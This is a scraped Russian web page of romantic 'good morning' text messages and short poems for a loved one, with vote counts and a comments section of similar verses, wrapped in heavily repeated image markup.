<p>Смска сообщает: <br />Ночь прошла, пора вставать. <br />С добрым утречком! Скучаю <br />И хочу поцеловать!</i> 26</i> </p>
<p>Где-то бьется теплое, нежное, доброе, ласковое сердечко, хозяин которого, сейчас читает эту смс-ку. Доброе утро, любимый!</i> 33</i> </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/lyubov/pozhelaniya-dlya-zolovki-s-dnem-rozhdeniya-v-proze.html" target="_blank" class="u60fc0200a06f57d49f3944269d787184"><!-- INLINE RELATED POSTS 1/3 //--><style> .u60fc0200a06f57d49f3944269d787184 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u60fc0200a06f57d49f3944269d787184:active, .u60fc0200a06f57d49f3944269d787184:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u60fc0200a06f57d49f3944269d787184 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u60fc0200a06f57d49f3944269d787184 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u60fc0200a06f57d49f3944269d787184 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u60fc0200a06f57d49f3944269d787184:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Пожелания для золовки с днем рождения в прозе</span></div></a></div><p>Заказывали пробуждение? Распишитесь в получении. Служба доставки Доброго Утра! С вас оплата за доставку — классная улыбка! 🙂</i> 22</i> </p>
<p>Раннее утро, солнышко встало, <i>«доброе утро»</i> тебе прошептало. Глазки открой, мой любимый малыш, жду и надеюсь, что ты позвонишь!</i> 11</i> — пожелания с добрым утром</p>
<p>Сегодня ты проснёшься, прочтёшь моё письмо и мило улыбнёшься — ведь для тебя оно!</i> 25</i> </p>
<p>Пусть солнца поцелуй тебя разбудит и лучики напишут на окне, что ты сейчас мне очень нужен и я скучаю по тебе!</i> -3</i> </p>
<p>Доброе утро, милый, любимый. Я так соскучилась, неотразимый. Я нежный поцелуйчик тебе шлю и вернуть его прошу!</i> 21</i> </p>
<p>Я проснулась и поняла, что чего-то не хватает! Искала, думала, вспоминала. Оказалось, мне ужасно, просто ужасно не хватает тебя!</i> 43</i> </p>
<p>Лишь два слова помогают мне проснуться: Твоё имя и &#8220;Надо&#8221;.</i> 15</i> </p>
<p>Доброе утречко! Выпей кофе или чай, веселого дня тебе, не скучай!</i> 26</i> </p>
<p>Любимый, утро ты встречай, будь счастлив и не зевай! Пусть удаются все дела, удача чтоб не подвела!</i> 22</i> </p>
<p>Прими самый нежный и тёплый привет, ведь лучше тебя никого в мире нет!</i> 6</i> </p>
<p>Бодрого утра! Удачного дня! Добрых улыбок! Целую тебя!</i> 60</i> </p>
<p>Хватит мне сниться, а то я буду спать весь день!</i> 34</i> </p>
<p style="clear: both"> <img data-src="https://smsta.ru/i/main/sun_13.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/main/sun_13.jpg" /></noscript></p>
<p>Доброе утро, нежность моя! Удачного дня, целую тебя!</i> 14</i> </p>
<p>Просыпайся! Ночью к нам приходят мечты, а днем у нас появляются все возможности, чтобы их реализовать!</i> 6</i> </p>
<p>День пусть будет необычным <br />И немножечко клубничным, <br />С добрым утром, мой любимый, <br />Самый смелый и красивый!</i> 13</i> </p>
<p>Ты сейчас откроешь глазки и поймешь, что жизнь прекрасна! С добрым утром, мой малыш!</i> 11</i> </p>
</td>
<td>Нравится </td>
</tr>
</table>
<p> Комментарии (11): Добавить комментарий</p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Хочу проснуться рано утром и увидеть как ты спишь! <br />Пробудись от поцелуя, я скажу: «Привет, Малыш!» <br />😉 ответить</p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Доброе утро котик, поцелую твой животик, а когда увижу, поцелую ниже )) <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Доброе утро, любимый, малыш! <br />Солнце проснулось, а ты еще спишь. <br />По волосам проведу я рукой, <br />Оберегая твой сладкий покой. <br />Нежно к щеке мои губы прильнут <br />И все тревоги с собой заберут. <br />Выдашь себя, улыбнувшись едва. <br />Все за улыбку твою б отдала. <br />Пальчиком контуры губ обведу <br />И еле слышно на ушко шепну: <br />«Доброе утро, любимый, родной, <br />Самый желанный на свете и МОЙ!» <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Утро доброе настало, <br />Хватит спать под одеялом ! <br />Открывай скорее глазки, <br />Новый день встречать пора ! <br />Отыщи свой телефон, <br />Чтоб быстрей развеять сон. <br />Напиши: Привет, малыш! <br />Чтобы знать что ты не спишь ! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/0.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/0.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Солнечный лучик к постели крадется, звук смс-ки нарушит покой. В эту минуту твой сон оборвется Доброе Утро, Ангел ты мой! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">Мой котенок дорогой, <br />Хочу я быть всегда с тобой. <br />Никуда не отпускать, <br />Любить, хотеть и целовать. <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">С тобой хочу я просыпаться, <br />С утра хочу поцеловать. <br />Прижав к груди, в любви признаться. <br />И с ДОБРЫМ УТРОМ пожелать! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both">С добрым утром котик мой! Я хочу к тебе домой, чтоб скорей тебя обнять, тихо-тихо прошептать: Вставай котёнок, хватит спать! ) <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/1.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
